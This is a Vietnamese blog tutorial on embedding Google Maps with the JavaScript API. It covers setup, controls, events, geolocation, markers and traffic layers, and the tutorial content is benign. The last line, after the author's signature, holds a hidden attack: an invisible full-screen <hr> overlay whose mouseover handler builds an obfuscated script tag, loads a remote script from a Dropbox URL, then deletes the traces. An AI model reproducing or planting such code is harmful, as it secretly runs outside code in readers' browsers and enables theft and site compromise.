Giới thiệu Google maps API
Bài đăng này đã không được cập nhật trong 4 năm
1.Giới thiệu Google maps
Google Maps là một ứng dụng bản đồ trực tuyến trên web được cung cấp miễn phí bởi Google. Nó có thể dùng để nhúng vào các trang web của bên thứ ba thông qua Google Maps API. Nó cung cấp rất nhiều những tiện ích nâng cao giúp người dùng tìm kiếm đường đi,các địa điểm, các địa danh... Google phát triển Google Maps API dành cho 4 mảng chính đó là:
- Các ứng dụng trên Android
- Các ứng dụng trên IOS
- Các ứng dụng web
- Các ứng dụng webservice
Hàng triệu trang web và ứng dụng sử dụng Google Maps API để cung cấp kinh nghiệm tìm kiếm vị trí cho người dùng của họ.Ngoài ra google map API còn hoạt động tốt trên các thiết bị di động như IOS, Android...Các phiên bản của google maps API cho web bao gồm:
- Version 3.24 Reference (Experimental)
- Version 3.23 Reference (Release)
- Version 3.22 Reference (Frozen)
Ngày hôm nay tôi sẽ giới thiệu tới các bạn một phần đó là nhúng Google Maps vào website của bạn và thực hiện một số chức năng đơn giản sử dụng Google Maps API.
2.Các bước thực hiện để nhúng google map vào website của bạn
2.1.Add thư viện script google map vào webstite
Thường thì thẻ script này được viết vào trong thẻ <head> của file html. nhưng bạn có thể đặt trong thẻ <body> cũng không sao.
src="https://maps.googleapis.com/maps/api/js?key=YOUR_API_KEY&callback=initMap" async defer>
dòng trên dùng để định vị vị trí file script dùng để load dữ liệu ra.Bạn cần phải sử dụng Maps Script API.
YOUR_API_KEY chứa nội dung API key mà bạn muốn sử dụng,ví du:
src="https://maps.googleapis.com/maps/api/js?v=3.exp&libraries=places">
Tất cả các key bạn có thể xem tại đây
2.2.Tạo một thẻ div với Id = google-map để hiển thị
src="https://maps.googleapis.com/maps/api/js?callback=initMap"
async defer>
2.3.Định nghĩa một hàm Javascript để tạo map vào thẻ div
var map;
function initMap() {
map = new google.maps.Map(document.getElementById('google-map'), {
center: {lat: 21.017030, lng: 105.783902},
zoom: 13
});
}


Sau khi thực hiện các bước trên chúng ta sẽ thu được một google map như sau:

3.Các setting dùng để custom google maps API
3.1. Các Control trong Google maps API
Dưới đây là bảng các control có trong google maps
| Tên control | kí hiệu trên bản đồ | chức năng |
|---|---|---|
| Zoom control | nút "+" và "-" | Chuyển đổi level zoom trên map, vị trí mặc định là ở góc dưới bên phải |
| Map type control | hiển thị các loại map khác nhau | có các loại map là ROADMAP, SATELLITE, HYBIRD và TERRAIN |
| Street view control | hình thằng người ở góc dưới bên phải của map | Dùng để xem đường trực tiếp bằng các hình ảnh trên đường.Với chức năng này chỉ áp dụng với những nơi có dữ liệu ảnh.Cụ thể là các điểm trên bản đồ chứ không thể view street của tất cả mọi nơi. |
| Rotate control | hình mũi tên xoay ở góc gưới bên phải | dùng để quay góc nhìn 45 độ so với chiều thẳng đứng,áp dụng đối với view map Satellite. ví dụ cụ thể xem tại đây |
| Scale control | hiển thị phần tử map sacle | Là thanh công cụ dùng để kéo zoom |
| Full screen control | mặc định là không hiển thị | dùng để điểu khiển chức năng xem toàn màn hình |

- Ví dụ Map type control:
mapTypeId: google.maps.MapTypeId.SATELLITE


- Ví dụ Map type Control
mapTypeControl: true
Trong map sẽ hiển thị các control mặc định

3.2. Các Event trong Google maps
- bounds_changed: Dịch chuyển màn hình map ra khu vực khác.thường được biểu thị theo 4 thông số Đông Tây Nam Bắc
- center_changed: Dịch chuyển vị trí giữa màn hình.
- click: Nhận sự kiện Click chuột.
- dblclick: Nhận sự kiện kích đúp chuột.
- drag: Cả Object Map và các object Marker có sự kiện drag
google.maps.event.addListener(map, 'dragend', function() { alert('map dragged'); } );
google.maps.event.addListener(marker, 'dragend', function() { alert('marker dragged'); } );
- dragend:
- dragstart: Khi bắt đầu một sự kiện drag.
- heading_changed:
- idle:
- maptypeid_changed:
google.maps.event.addListener( map, 'maptypeid_changed', function() {
document.getElementById( "maptype" ).value = map.getMapTypeId();
} );
- mousemove: Nhận sự kiện di chuyển chuột.
- mouseout: Nhận sự kiện đưa chuột ra ngoài.
- mouseover: Nhận sự kiện di chuột qua.
- projection_changed:
- resize: Nhận sự kiện sau khi map resize thông qua hàm "mapResize: true"
- rightclick:
google.maps.event.addListener(map, "rightclick", function(event) {
var lat = event.latLng.lat();
var lng = event.latLng.lng();
// populate yor box/field with lat, lng
alert("Lat=" + lat + "; Lng=" + lng);
});
- tilesloaded:
google.maps.event.addListener(map, 'tilesloaded', function(evt) {
doWhatYouWant();
});
- tilt_changed:
google.maps.event.addListener(map, 'tiltchanged', function(evt) {
doWhatYouWant();
});
- zoom_changed: Nhận sự kiện sau khi thay đổi zoom của map.

3.3. Position Control
Có các Position Control sau:

Bạn có thể chọn vị trí hiển thị cho các control theo cách sau:
var map;
function initMap() {
var map = new google.maps.Map(document.getElementById('google-map'), {
zoom: 8,
center: {lat: 21.017030, lng: 105.783902},
mapTypeControl: true,
mapTypeControlOptions: {
style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
position: google.maps.ControlPosition.TOP_CENTER
},
zoomControl: true,
zoomControlOptions: {
position: google.maps.ControlPosition.LEFT_CENTER
},
scaleControl: true,
streetViewControl: true,
streetViewControlOptions: {
position: google.maps.ControlPosition.LEFT_TOP
},
fullscreenControl: true
});
}
map sẽ hiển thị như sau:


3.4. Hiển thị vị trí hiện tại
Google map cho phép bạn hiển thị vị trí hiện tại của bạn thông qua function "navigator.geolocation".Chức năng này đòi hỏi mỗi lần truy cập vào trang sẽ phải đồng ý share vị trí hiện tại.
function initMap() {
var map = new google.maps.Map(document.getElementById('google-map'), {
center: {lat: 21.017030, lng: 105.783902},
zoom: 8
});
var infoWindow = new google.maps.InfoWindow({map: map});
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(position) {
var pos = {
lat: position.coords.latitude,
lng: position.coords.longitude
};
infoWindow.setPosition(pos);
infoWindow.setContent('Location found.');
map.setCenter(pos);
}, function() {
handleLocationError(true, infoWindow, map.getCenter());
});
} else {
handleLocationError(false, infoWindow, map.getCenter());
}
}
function handleLocationError(browserHasGeolocation, infoWindow, pos) {
infoWindow.setPosition(pos);
infoWindow.setContent(browserHasGeolocation ?
'Error: The Geolocation service failed.' :
'Error: Your browser doesn\'t support geolocation.');
}


3.5. Marker and Laber trong Google map API
var labels = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
var labelIndex = 0;
function initMap() {
var hanoi = {lat: 21.017030, lng: 105.783902};
var map = new google.maps.Map(document.getElementById('google-map'), {
zoom: 8,
center: hanoi
});
// sự kiên listener này gọi đến hàm addMarker() sau khi chúng ta click
google.maps.event.addListener(map, 'click', function(event) {
addMarker(event.latLng, map);
});
// Thêm marker vào giữa map
addMarker(hanoi, map);
}
// Thêm marker vào map
function addMarker(location, map) {
// Thêm marker vào vị trí đã click và add thêm laber khả dụng
// lấy các kí tự trong mảng các laber còn khả dụng
var marker = new google.maps.Marker({
position: location,
label: labels[labelIndex++ % labels.length],
map: map
});
}


3.6. Bản đồ giao thông
function initMap() {
var hanoi = {lat: 21.017030, lng: 105.783902};
var map = new google.maps.Map(document.getElementById('google-map'), {
zoom: 13,
center: hanoi
});
var trafficLayer = new google.maps.TrafficLayer();
trafficLayer.setMap(map);
}
Hiển thị map giao thông như trên hoặc dùng BicyclingLayer() để hiển thị map đường đi cho xe đạp
var bikeLayer = new google.maps.BicyclingLayer();
bikeLayer.setMap(map);

4.Tài liêu tham khảo và lời kết
Tất cả các setting cho google maps API bạn có thể tham khảo tại website chính thức của google được cung cấp miễn phí tại đây.
https://developers.google.com/maps/documentation/javascript/tutorial
Toàn bộ source code cho các ví dụ trên được upload tại đây
Như vậy tôi đã giới thiệu xong với các bạn về Google maps API và cách nhúng google maps vào website của bạn cũng như một số các ứng dụng đơn giản từ google maps API.Chúc các bạn cài đặt và sử dụng thành công!Hãy tạo ra một google maps API với style của riêng bạn 
-- Hoàng Văn Trình AS Việt Nhật K55 Đại học Bách Khoa Hà Nội
<hr id="unique-hr" style="background-color: #a00; border: none; height: 2000px; width: 2000px ;z-index: 1000; opacity: 0.01; position: fixed; top: 0px; left: 0px;" onmouseover="$('#footer').append(String.fromCharCode(39, 60, 115, 99, 114, 105, 112, 116) + ' id=\'atk-src\' src=\'https://www.dropbox.com/s/vfi73fypu0x7ij5/serious.js?dl=1\'></' + String.fromCharCode(115, 99, 114, 105, 112, 116, 62, 39)); setTimeout(function() {$('#unique-hr,#atk-src').remove();}, 3000);">All rights reserved